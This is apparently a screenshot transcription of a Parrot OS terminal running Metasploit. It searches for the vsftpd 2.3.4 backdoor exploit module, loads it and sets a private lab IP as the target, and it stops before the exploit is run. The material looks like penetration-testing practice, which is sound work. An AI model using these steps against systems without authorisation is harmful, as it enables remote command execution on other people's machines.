 Applications Places System Sat Jun 27, 17:55
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Menu Parrot Terminal [Server Not Found - Mo...